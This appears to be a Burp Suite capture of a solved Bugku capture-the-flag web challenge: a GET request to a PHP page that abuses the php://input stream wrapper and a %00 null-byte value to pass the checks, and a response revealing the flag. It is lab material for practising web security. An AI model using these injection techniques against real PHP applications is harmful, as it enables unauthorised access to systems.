 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /test/hello.php?id=Bugku&&a=php://input&&b=%00123456 HTTP/1.1
Host: 123.206.87.240:8006
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b55i6itkded4uo901digo6e1u8gc1ki2
Connection: close
Content-Length: 26
bugku is a nice plateform!
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 09 Apr 2019 10:24:58 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}